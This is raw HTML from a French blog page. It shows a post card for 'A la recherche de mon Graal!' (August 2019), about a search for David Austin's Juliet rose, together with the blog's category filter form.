				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:18336,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-18336" class="elementor-post elementor-grid-item ecs-post-loop post-18336 post type-post status-publish format-standard hentry category-roses-et-jardins tag-roses-juliet ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2019/08/a-la-recherche-de-mon-graal-2/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-18336 post type-post status-publish format-standard hentry category-roses-et-jardins tag-roses-juliet ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A la recherche de mon Graal!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2019/08/25/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>dimanche 25 août 2019</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2019/08/a-la-recherche-de-mon-graal-2/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Depuis plusieurs mois, je m&rsquo;efforce de trouver une rose particulièrement belle, vendue par David Austin.Sur Internet, cette rose Juliet Ausgame apparaît sur quelques sites de vente, mais sans réelles indications. Depuis &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2019/08/a-la-recherche-de-mon-graal-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-f7ddef6d3c8cfa67b1235f3f8abb5f56"><label class="sf-label-checkbox" for="sf-input-f7ddef6d3c8cfa67b1235f3f8abb5f56">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-ee6f925d0780acc9fd7e6bbc4e7fb2c6"><label class="sf-label-checkbox" for="sf-input-ee6f925d0780acc9fd7e6bbc4e7fb2c6">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-aade1f7742274fadee88320f16e27a06"><label class="sf-label-checkbox" for="sf-input-aade1f7742274fadee88320f16e27a06">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-2be974a32dd9e373fb3babbdc7719f98"><label class="sf-label-checkbox" for="sf-input-2be974a32dd9e373fb3babbdc7719f98">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-a6f98855c8812cb49de2636ca55a3a23"><label class="sf-label-checkbox" for="sf-input-a6f98855c8812cb49de2636ca55a3a23">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-cfc54fafea00a269787dd8f9760a14f7"><label class="sf-label-checkbox" for="sf-input-cfc54fafea00a269787dd8f9760a14f7">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-32ffcf4d5562cba9fc249f2210bdd364"><label class="sf-label-checkbox" for="sf-input-32ffcf4d5562cba9fc249f2210bdd364">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-626d93c83e3c8eda6801c28b89523ca2"><label class="sf-label-checkbox" for="sf-input-626d93c83e3c8eda6801c28b89523ca2">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-f2ebcc89d9a3e88939a5364bc4019346"><label class="sf-label-checkbox" for="sf-input-f2ebcc89d9a3e88939a5364bc4019346">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-2c900ca4d70a6689328386f93a722468"><label class="sf-label-checkbox" for="sf-input-2c900ca4d70a6689328386f93a722468">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-f5a5580c081be8c368a6f7a947ebae6a"><label class="sf-label-checkbox" for="sf-input-f5a5580c081be8c368a6f7a947ebae6a">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-045038d0682411b426cf9b90c227ba49"><label class="sf-label-checkbox" for="sf-input-045038d0682411b426cf9b90c227ba49">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-3d932bd0da943ee0ba9666b076b263cd"><label class="sf-label-checkbox" for="sf-input-3d932bd0da943ee0ba9666b076b263cd">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-bd7b7adcd42002dc0ae65dd0a4338fdf"><label class="sf-label-checkbox" for="sf-input-bd7b7adcd42002dc0ae65dd0a4338fdf">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-abff072e1b2a683a1a67e922ad27ba2c"><label class="sf-label-checkbox" for="sf-input-abff072e1b2a683a1a67e922ad27ba2c">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-f069524f1171f5da805a7a7c6b141c98"><label class="sf-label-checkbox" for="sf-input-f069524f1171f5da805a7a7c6b141c98">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-1f902397694c74d174b85793d8994b1c"><label class="sf-label-checkbox" for="sf-input-1f902397694c74d174b85793d8994b1c">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-7cf4af95f3f88b8f405b80d7c7ec84ca"><label class="sf-label-checkbox" for="sf-input-7cf4af95f3f88b8f405b80d7c7ec84ca">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-57ee10119a24d61586a7ec4737ca969b"><label class="sf-label-checkbox" for="sf-input-57ee10119a24d61586a7ec4737ca969b">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-f33150d0d57407e82a550e743d02605e"><label class="sf-label-checkbox" for="sf-input-f33150d0d57407e82a550e743d02605e">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-c81f880b9f84e13762ddf5ebb4faf532"><label class="sf-label-checkbox" for="sf-input-c81f880b9f84e13762ddf5ebb4faf532">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-bdaac398fbb57117c63cf77bf18f8b92"><label class="sf-label-checkbox" for="sf-input-bdaac398fbb57117c63cf77bf18f8b92">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-343d9f464ec2a29179fa4e174cc8c2f9"><label class="sf-label-checkbox" for="sf-input-343d9f464ec2a29179fa4e174cc8c2f9">Bien-être<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-9b78491ca3687e2dec0cd06e48ef5ded"><label class="sf-label-checkbox" for="sf-input-9b78491ca3687e2dec0cd06e48ef5ded">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-9b552d4a265005b62e521fd87ccdfd92"><label class="sf-label-checkbox" for="sf-input-9b552d4a265005b62e521fd87ccdfd92">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-3fa04764c561cbdd85cbc94d1df1b3ad"><label class="sf-label-checkbox" for="sf-input-3fa04764c561cbdd85cbc94d1df1b3ad">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-005d18b4c58fcd22ffdf74f51394d9d7"><label class="sf-label-checkbox" for="sf-input-005d18b4c58fcd22ffdf74f51394d9d7">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-90f38c232a887932652a3e72abcf68a9"><label class="sf-label-checkbox" for="sf-input-90f38c232a887932652a3e72abcf68a9">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-6184fea03ee332b61c6e2922ce6656ba"><label class="sf-label-checkbox" for="sf-input-6184fea03ee332b61c6e2922ce6656ba">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-09bc2abac040f44f4b5cdacd06a93891"><label class="sf-label-checkbox" for="sf-input-09bc2abac040f44f4b5cdacd06a93891">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-d11352d79a941a5f0fcd232d51039563"><label class="sf-label-checkbox" for="sf-input-d11352d79a941a5f0fcd232d51039563">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-2f72b168a8ac71396ba3c7072b956959"><label class="sf-label-checkbox" for="sf-input-2f72b168a8ac71396ba3c7072b956959">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-41c7ae809e4ca89f5fc3d4c5ed0e99c9"><label class="sf-label-checkbox" for="sf-input-41c7ae809e4ca89f5fc3d4c5ed0e99c9">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-0c277927ea5825fd8b036273e7c1a9f3"><label class="sf-label-checkbox" for="sf-input-0c277927ea5825fd8b036273e7c1a9f3">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-c580e393de51d4edcca71cc8feccdbdf"><label class="sf-label-checkbox" for="sf-input-c580e393de51d4edcca71cc8feccdbdf">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-e630b109cbfa60aca7bd6fe32ff6bc71"><label class="sf-label-checkbox" for="sf-input-e630b109cbfa60aca7bd6fe32ff6bc71">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-fd2bfd284560b5c615340eb826900dc4"><label class="sf-label-checkbox" for="sf-input-fd2bfd284560b5c615340eb826900dc4">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-df18bd635889da47760ae36bf692d7cd"><label class="sf-label-checkbox" for="sf-input-df18bd635889da47760ae36bf692d7cd">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-a66753c2289f707c621c6be7a90f74b9"><label class="sf-label-checkbox" for="sf-input-a66753c2289f707c621c6be7a90f74b9">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-7f3f2cbaacd03a2d567441f0a06fd871"><label class="sf-label-checkbox" for="sf-input-7f3f2cbaacd03a2d567441f0a06fd871">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-08349849e515f2b16e96323cbc80586c"><label class="sf-label-checkbox" for="sf-input-08349849e515f2b16e96323cbc80586c">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-896fbe90e227ea55605bbd22a4b1faca"><label class="sf-label-checkbox" for="sf-input-896fbe90e227ea55605bbd22a4b1faca">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-c5f311dd398ef0751e087e2302b3b1b1"><label class="sf-label-checkbox" for="sf-input-c5f311dd398ef0751e087e2302b3b1b1">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-65d6b3fea1db118e590855348055e83d"><label class="sf-label-checkbox" for="sf-input-65d6b3fea1db118e590855348055e83d">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-3305ef1bf4821787c5498f95baf3b8ac"><label class="sf-label-checkbox" for="sf-input-3305ef1bf4821787c5498f95baf3b8ac">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-69a66f4feaac7afa970f259c2933358c"><label class="sf-label-checkbox" for="sf-input-69a66f4feaac7afa970f259c2933358c">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-03c2670478ea8a8dad21f848121a6128"><label class="sf-label-checkbox" for="sf-input-03c2670478ea8a8dad21f848121a6128">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-b25d6cbcc61b4da6e72deb9c27942bca"><label class="sf-label-checkbox" for="sf-input-b25d6cbcc61b4da6e72deb9c27942bca">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-8dba43151ff2ab1fa1f61bf1dd0f72c6"><label class="sf-label-checkbox" for="sf-input-8dba43151ff2ab1fa1f61bf1dd0f72c6">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" 